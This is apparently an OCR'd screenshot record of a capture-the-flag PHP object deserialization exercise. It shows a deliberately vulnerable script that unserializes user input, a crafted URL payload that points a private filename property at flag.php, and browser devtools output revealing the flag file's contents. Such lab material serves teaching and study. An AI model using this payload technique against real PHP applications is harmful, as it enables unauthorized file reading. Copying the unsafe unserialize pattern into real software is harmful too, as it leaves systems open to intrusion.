 localhost/test.php?data=O%3A1%3A"A"%3A2%3A%7Bs%3A11%3A"%00A%00filename"%3Bs%3A8%3A"flag.php"%3B%7D
<?php
    highlight_file(__FILE__);
    class A{
        private $filename = 'test.txt';
        public function __wakeup() {
            $this->filename = 'test.txt';
        }
        public function __destruct() {
            echo file_get_contents($this->filename);
        }
    }
    $data = $_GET['data'];
    unserialize($data);
Notice: unserialize(): Unexpected end of serialized data in
F:\PHP\unserialize\test.php on line 17
Notice: unserialize(): Error at offset 45 of 46 bytes in
F:\PHP\unserialize\test.php on line 17
Elements Console Sources Network Performance Memory Application »
Preserve log Disable cache No throttling
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Has blocked cookies Blocked Requests
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name
test.php?data=O%3A1%3A%2...
Headers Preview Response Initiator Timing Cookies
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php
3 <br />&nbsp;&nbsp;&nbsp;&nbsp;highlight_file</span><span style="colo
4 <br />&nbsp;&nbsp;&nbsp;&nbsp;class&nbsp;</span><span style="color:
5 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;private&nbsp;<
6 <br />
7 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;fu
8 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
9 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
10 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
11 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;fu
12 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&n
13 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}
14 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
15 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
16 <br />
17 <br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$d
18 <br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">un
19 </span>
20 </code><br />
21 <b>Notice</b>:  unserialize(): Unexpected end of serialized data in
22 <?php
23
24     $flag = 'flag{eD5a2_10qq6_047bv_b0Pbl_wjf9y}';
25
26 ?><br />
27 <b>Notice</b>:  unserialize(): Error at offset 45 of 46 bytes in <b>
28